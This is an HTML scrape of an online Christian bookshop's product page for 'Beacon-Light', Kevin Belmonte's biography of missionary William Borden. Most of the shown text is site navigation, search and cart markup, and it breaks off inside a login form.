href="https://www.ardsbookshop.com/bibles/other-bible-translations" title="Other Bible Translations"><span>Other Bible Translations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/parallel-bibles" title="Parallel Bibles"><span>Parallel Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/rsv" title="Revised Standard Version"><span>Revised Standard Version</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/music" class="level-top" title="Music"><span>Music</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/traditional-music" title="Traditional Music"><span>Traditional Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/southern-gospel-music" title="Southern Gospel Music"><span>Southern Gospel Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/praise-and-worship-music" title="Praise and Worship Music"><span>Praise and Worship Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/contemporary-music" title="Contemporary Music"><span>Contemporary Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/instrumental-music" title="Instrumental Music"><span>Instrumental Music</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/music/christmas-music" title="Christmas Music"><span>Christmas Music</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/dvd" class="level-top" title="DVD"><span>DVD</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/documentary-dvd" title="Documentary DVD"><span>Documentary DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/feature-film-dvd" title="Feature Film DVD"><span>Feature Film DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/southern-gospel-music-dvd" title="Southern Gospel Music DVD"><span>Southern Gospel Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/teaching-and-group-study-dvd" title="Teaching and Group Study DVD"><span>Teaching and Group Study DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/traditional-music-dvd" title="Traditional Music DVD"><span>Traditional Music DVD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/dvd/worship-contemporary-dvd" title="Worship Contemporary DVD"><span>Worship Contemporary DVD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-bibles" title="Kids Bibles"><span>Kids Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/baby-gift-bibles" title="Baby Gift Bibles"><span>Baby Gift Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/esv-kids-bibles" title="ESV Kids Bibles"><span>ESV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/icb-ncv-kids-bibles" title="ICB NCV Kids Bibles"><span>ICB NCV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/kjv-kids-bibles" title="KJV Kids Bibles"><span>KJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/niv-kids-bibles" title="NIV Kids Bibles"><span>NIV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nkjv-kids-bibles" title="NKJV Kids Bibles"><span>NKJV Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/nlt-kids-bibles" title="NLT Kids Bibles"><span>NLT Kids Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-bibles/other-kids-bibles" title="Other Kids Bibles"><span>Other Kids Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/kids/kids-board-games" title="Kids Board Games"><span>Kids Board Games</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-books" title="Kids Books"><span>Kids Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-helps" title="Kids Bible Helps"><span>Kids Bible Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-bible-stories" title="Kids Bible Stories"><span>Kids Bible Stories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-biography" title="Kids Biography"><span>Kids Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-board-books" title="Kids Board Books"><span>Kids Board Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-cd" title="Kids Books on CD"><span>Kids Books on CD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-books-on-prayer" title="Kids Books on Prayer"><span>Kids Books on Prayer</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christian-life" title="Kids Christian Life"><span>Kids Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-christmas-books" title="Kids Christmas Books"><span>Kids Christmas Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-classics" title="Kids Classics"><span>Kids Classics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-colour-puzzle-books" title="Kids Colour Puzzle Books"><span>Kids Colour Puzzle Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-devotional" title="Kids Devotional"><span>Kids Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-easter-books" title="Kids Easter Books"><span>Kids Easter Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-fiction" title="Kids Fiction"><span>Kids Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-gift-books" title="Kids Gift Books"><span>Kids Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-books/kids-story-bibles" title="Kids Story Bibles"><span>Kids Story Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd" title="Kids Music and DVD"><span>Kids Music and DVD</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-animated-dvd" title="Kids Animated DVD"><span>Kids Animated DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-feature-dvd" title="Kids Feature DVD"><span>Kids Feature DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music" title="Kids Music"><span>Kids Music</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-music-dvd" title="Kids Music DVD"><span>Kids Music DVD</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-music-and-dvd/kids-teaching-dvd" title="Kids Teaching DVD"><span>Kids Teaching DVD</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/kids/kids-resources" title="Kids Resources"><span>Kids Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-and-youth-evangelism" title="Kids and Youth Evangelism"><span>Kids and Youth Evangelism</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/kids/kids-resources/kids-youth-ministry-resources" title="Kids Youth Ministry Resources"><span>Kids Youth Ministry Resources</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth" class="level-top" title="Youth"><span>Youth</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-bibles" title="Youth Bibles"><span>Youth Bibles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/esv-youth-bibles" title="ESV Youth Bibles"><span>ESV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/hcsb-youth-bibles" title="HCSB Youth Bibles"><span>HCSB Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/kjv-youth-bibles" title="KJV Youth Bibles"><span>KJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/ncv-youth-bibles" title="NCV Youth Bibles"><span>NCV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/niv-youth-bibles" title="NIV Youth Bibles"><span>NIV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nkjv-youth-bibles" title="NKJV Youth Bibles"><span>NKJV Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/nlt-youth-bibles" title="NLT Youth Bibles"><span>NLT Youth Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-bibles/other-youth-bibles" title="Other Youth Bibles"><span>Other Youth Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/youth/youth-books" title="Youth Books"><span>Youth Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-bible-study" title="Youth Bible Study"><span>Youth Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-biography" title="Youth Biography"><span>Youth Biography</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-christian-life" title="Youth Christian Life"><span>Youth Christian Life</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-devotional" title="Youth Devotional"><span>Youth Devotional</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-fiction" title="Youth Fiction"><span>Youth Fiction</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-group-individual-study" title="Youth Group Individual Study"><span>Youth Group Individual Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/youth/youth-books/youth-teaching-and-guidance" title="Youth Teaching and Guidance"><span>Youth Teaching and Guidance</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/gifts" class="level-top" title="Gifts"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/calendars-and-diaries" title="Calendars and Diaries"><span>Calendars and Diaries</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/journals" title="Journals"><span>Journals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/pictures" title="Pictures"><span>Pictures</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/tokens" title="Tokens"><span>Tokens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/slates" title="Slates"><span>Slates</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/coasters" title="Coasters"><span>Coasters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/baubles" title="Baubles"><span>Baubles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/gifts/sunday-school-slates" title="Sunday School Slates"><span>Sunday School Slates</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/preorder" class="level-top" title="Preorder"><span>Preorder</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ardsbookshop.com/gift-tokens" class="level-top" title="Gift tokens"><span>Gift tokens</span></a></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 classic parent ">
  <div class="open-children-toggle"></div>
    <a class="level-top" href="/about"><span>About us</span></a>

    <div class="level0 submenu" style="left: 0px; right: auto;"><div class="row">
      <ul class="subchildmenu ">
        <li class="ui-menu-item level1 ">
          <a href="/about" title="Welcome to AEB"><span>Welcome to AEB</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/location-hours" title="Location &amp; hours"><span>Location &amp; hours</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/catalogues" title="Catalogues"><span>Catalogues</span></a>
        </li>

        <li class="ui-menu-item level1 ">
          <a href="https://www.ardsbookshop.com/shipping-returns" title="Shipping and returns"><span>Shipping and returns</span></a>
        </li>

      </ul>
    </div>
  </div>
</li></div><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.ardsbookshop.com/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>AEB Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/events.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Events&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                                    &lt;li class=&quot;ui-menu-item level1 parent&quot; role=&quot;presentation&quot;&gt;&lt;div class=&quot;open-children-toggle&quot;&gt;&lt;/div&gt;&lt;a href=&quot;https://www.ardsbookshop.com/blog/category/gifts.html&quot; class=&quot;ui-corner-all&quot; tabindex=&quot;-1&quot; role=&quot;menuitem&quot;&gt;&lt;span&gt;Gifts&lt;/span&gt;&lt;/a&gt;&lt;/li&gt;                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
      </div>
      <div class="header-right">
        <div id="bigsearch" class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form713842" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_345255" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_345255"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form713842",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
        <div class="header-contact">
          <a href="https://www.ardsbookshop.com/customer/account/" class="my-account mr-1" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.ardsbookshop.com/wishlist" class="wishlist mr-2" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ardsbookshop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Shopping Cart          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
            
    </div>
      </div>
    </div>

      <div id="weesearch" class="header-bottom">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          




        <div class="block-search">
        <div class="block-title"><strong>Search</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form713842" action="https://www.ardsbookshop.com/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search_345255" data-role="minisearch-label">
                    </label>
                    <div class="control">
                        <input id="search_345255"
                               data-mage-init='{"wyoea": {
                               "formSelector": "#search_mini_form713842",
                               "url":"https://www.ardsbookshop.com/elastic.php",
                               "searchUrl":"https://www.ardsbookshop.com/catalogsearch/result/",
                               "storeCode":"default",
                               "destinationSelector": "#search_autocomplete",
                               "minSearchLength": 3,
                               "config": {&quot;enable&quot;:&quot;1&quot;,&quot;enable_debug_mode&quot;:&quot;0&quot;,&quot;general&quot;:{&quot;enable_highlight&quot;:&quot;1&quot;,&quot;enable_all_results&quot;:&quot;1&quot;,&quot;update_search_term&quot;:&quot;0&quot;,&quot;labels&quot;:{&quot;all_results&quot;:&quot;See all results for &lt;b&gt;{{term}}&lt;\/b&gt; &gt;&gt;&quot;,&quot;didyoumean&quot;:&quot;Did you mean?&quot;,&quot;products&quot;:&quot;Products&quot;,&quot;categories&quot;:&quot;Categories&quot;,&quot;cms&quot;:&quot;Pages&quot;,&quot;no_category&quot;:&quot;No category found&quot;,&quot;no_cms&quot;:&quot;No page found&quot;,&quot;no_product&quot;:&quot;No product found&quot;}},&quot;didyoumean&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;},&quot;product&quot;:{&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;autocomplete_limit&quot;:&quot;6&quot;,&quot;redirect&quot;:&quot;0&quot;},&quot;category&quot;:{&quot;enable_search&quot;:&quot;0&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;},&quot;cms&quot;:{&quot;enable_search&quot;:&quot;1&quot;,&quot;enable_autocomplete&quot;:&quot;1&quot;,&quot;display_empty_autocomplete&quot;:&quot;0&quot;,&quot;autocomplete_limit&quot;:&quot;5&quot;,&quot;search_limit&quot;:&quot;5&quot;}},
                                "debug" : false,
                               "urlUpdateSearchTerm": "https://www.ardsbookshop.com/elasticsearchcore/searchTerm/add/"
                               }}'
                               type="text"
                               name="q"
                               value=""
                               placeholder="Search entire store here..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div class="nested">
    <a class="action advanced" href="https://www.ardsbookshop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>


<div id="ea_search_autocomplete" class="top-arrow-primary ea-search-autocomplete no-result">
    <div class="content">
        <div class="left wyomind-bg-secondary">
            <div id="ea-suggests"></div>
            <div id="ea-categories"></div>
            <div id="ea-cms"></div>
            <div id="ea-others"></div>
        </div>
        <div class="right wyomind-bg-primary">
            <div id="ea-products"></div>
            <div id="ea-all-results"></div>
        </div>
    </div>
</div>
<div id="ea-search-autocomplete-no-result" class="top-arrow-primary ea-search-autocomplete-no-result">
    <div class="content wyomind-bg-secondary wyomind-primary-border">
        No product found    </div>
</div>
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Search"
                            class="action search">
                    <span>Search</span>
                    </button>
                </div>
            </form>
        </div>
    </div>



        </div>
      </div>
   </div>


  </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ardsbookshop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.ardsbookshop.com/books"
                   title="">
                    Books                </a>
                        </li>
                    <li class="item category18">
                            <a href="https://www.ardsbookshop.com/books/biography-and-autobiography"
                   title="">
                    Biography and Autobiography                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Beacon-Light" />
        <meta itemprop="image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781527107199.jpg" />
        <meta itemprop="description" content="Author: Kevin BelmontePublisher: Christian Focus PublicationsThe fascinating story of a young millionaire whose short life was lived in the service of his Lord
Although William Borden was taken from this world at the young age of 25, the years he lived were full of dedication to serve. Kevin Belmonte draws on letters, quotations and images to paint a unique picture of William's life of commitment to God, delving into the ways ‘vital truth,' as William called it, was the star he reckoned by. In the telling of the life story of William Borden, there is much to learn about living a life of devotion to God. The desire to live for Christ guided and shaped William's life, from his school days, right up until his death.
With insightful extracts of letters and telling photos, the reader is taken on a journey through William's life, from The Hill School, to Yale, to Princeton Seminary, and the beginning of his missionary training. Reading this book will&nbsp;give a wonderful&nbsp;view into&nbsp;Borden's world, to know something of the voices and scenes he knew. A vital part of William's life was his ‘Morning Watch' (or what he also called his ‘breakfast') - feeding on and contemplating the Word of God and growing deeper in his faith. It's a privilege to have this unique insight into his life, and an inspiration for readers to strive to live such a life of devotion themselves.
" />
        <meta itemprop="url" content="https://www.ardsbookshop.com/beaconlight.html" />
        <meta itemprop="sku" content="9781527107199" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="price" content="11.99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>



    

<input name="form_key" type="hidden" value="Fyz6oX7fvlbdLzmI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide"
         data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/www.ardsbookshop.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'>
        <div class="social-login block-container fake-email email" style="display: none">
    <div class="social-login-title">
        <h2 class="forgot-pass-title">Please complete your information below to login.</h2>
    </div>
    <div class="block col-mp mp-12">
        <div class="block-content">
            <form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset" data-hasrequired="* Required Fields">
                    <div class="field note">Please complete your information below to creat an account.</div>
                                                                                    <div class="field field-password-social required">
                            <label for="request-password-social" class="label"><span>Password</span></label>
                            <div class="control">
                                <input type="password" name="password" id="request-password-social"
                                       title="Password" class="input-text"
                                       data-validate="{required:true, 'validate-password':true}" autocomplete="off"/>
                            </div>
                        </div>
                        <div class="field field-confirmation-social required">
